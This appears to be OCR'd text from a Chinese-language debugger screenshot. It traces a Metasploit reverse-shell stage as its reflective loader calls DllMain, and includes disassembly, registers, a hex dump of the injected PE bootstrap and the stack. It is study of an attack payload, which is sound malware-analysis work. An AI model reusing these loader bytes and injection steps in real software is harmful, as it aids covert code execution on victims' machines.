 CPU 流程图 日志 笔记 断点 内存布局 调用堆栈 SEH链 脚本 符号 源代码 引用 线程 Snowman反编译器 句柄 跟踪
001D0015 81C3 95A60200 add ebx,2A695 ReflectiveLoader addr + 0x2A695
001D001B 893B mov dword ptr ds:[ebx],edi socket
001D001D 53 push ebx 指针指向socket
001D001E 6A 04 push 4 DLL_METASPLOIT_ATTACH
001D0020 50 push eax DllMain addr
EIP 001D0021 FFD0 call eax call DllMain
001D0023 0000 add byte ptr ds:[eax],al
001D0025 0000 add byte ptr ds:[eax],al
001D0027 0000 add byte ptr ds:[eax],al
001D0029 0000 add byte ptr ds:[eax],al
001D002B 0000 add byte ptr ds:[eax],al
001D002D 0000 add byte ptr ds:[eax],al
001D002F 0000 add byte ptr ds:[eax],al
001D0031 0000 add byte ptr ds:[eax],al
001D0033 0000 add byte ptr ds:[eax],al
001D0035 0000 add byte ptr ds:[eax],al
001D0037 0000 add byte ptr ds:[eax],al
001D0039 0000 add byte ptr ds:[eax],al
001D003B 0000 add byte ptr ds:[eax],al
001D003D 0100 add dword ptr ds:[eax],eax
001D003F 000E add byte ptr ds:[esi],cl
001D0041 1F pop ds
001D0042 BA 0E00B409 mov edx,9B4000E
隐藏FPU
EAX 00293DAD
EBX 001FBA00
ECX 00293EDD
EDX 00000018
EBP 0018FCCC
ESP 0018FCC0
ESI 00000000
EDI 00000074 't'
EIP 001D0021
EFLAGS 00000216
ZF 0 PF 1 AF 1
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C0000139 (STATUS_ENTRYPOINT_NOT_FOUND
默认 (stdcall) 5 解锁
1: [esp] 00293DAD
2: [esp+4] 00000004
3: [esp+8] 001FBA00
4: [esp+C] 0048E006 reverse.0048E006
5: [esp+10] 0002BE43
eax=00293DAD
001D0021
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体
地址 十六进制 ASCII
00280000 4D 5A E8 00 00 00 00 5B 52 45 55 89 E5 81 C3 64 MZè....[REU.å.Ãd
00280010 13 00 00 FF D3 81 C3 95 A6 02 00 89 3B 53 6A 04 ...ÿÓ.Ã.¦...;Sj.
00280020 50 FF D0 00 00 00 00 00 00 00 00 00 00 00 00 00 PÿÐ.............
00280030 00 00 00 00 00 00 00 00 00 00 00 00 00 01 00 00 ................
00280040 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 ..º..´.Í!¸.LÍ!Th
00280050 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno
00280060 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 t be run in DOS
00280070 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 mode....$.......
00280080 D6 DF 80 2D 92 BE EE 7E 92 BE EE 7E 92 BE EE 7E Öß.-.¾î~.¾î~.¾î~
00280090 D4 EF 0F 7E B6 BE EE 7E D4 EF 31 7E 85 BE EE 7E Ôï.~¶¾î~Ôï1~.¾î~
002800A0 D4 EF 0E 7E 16 BE EE 7E 92 BE EF 7E 5A BE EE 7E Ôï.~.¾î~.¾ï~Z¾î~
002800B0 9B C6 7D 7E 83 BE EE 7E 9B C6 6D 7E 93 BE EE 7E .Æ}~.¾î~.Æm~.¾î~
002800C0 9F EC 31 7E 93 BE EE 7E 9F EC 0E 7E 8C BE EE 7E .ì1~.¾î~.ì.~.¾î~
002800D0 9F EC 32 7E 93 BE EE 7E 9F EC 30 7E 93 BE EE 7E .ì2~.¾î~.ì0~.¾î~
002800E0 52 69 63 68 92 BE EE 7E 00 00 00 00 00 00 00 00 Rich.¾î~........
002800F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0018FCC0 00293DAD
0018FCC4 00000004
0018FCC8 001FBA00
0018FCCC 0048E006 返回到 reverse.0048E006 自 reverse.0048E088
0018FCD0 0002BE43
0018FCD4 83D3A8C0
0018FCD8 0000000A
0018FCDC 02020202
0018FCE0 536E6957
0018FCE4 206B636F
0018FCE8 00302E32
0018FCEC FFFFFFFE
0018FCF0 77B51694 返回到 ntdll.77B51694 自 ntdll.77AADEF9
0018FCF4 77B0AB3A 返回到 ntdll.77B0AB3A 自 ntdll.77B51435
0018FCF8 002C0000
0018FCFC 50000063
0018FD00 77AB387A 返回到 ntdll.77AB387A 自 ntdll.77AADEF9
0018FD04 77A4E7D2
命令: 默认